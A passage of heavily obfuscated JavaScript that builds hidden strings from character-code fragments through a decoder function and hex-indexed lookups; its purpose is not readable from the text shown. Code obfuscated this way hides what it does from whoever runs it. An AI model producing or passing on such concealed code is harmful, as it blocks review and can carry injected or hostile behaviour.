0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0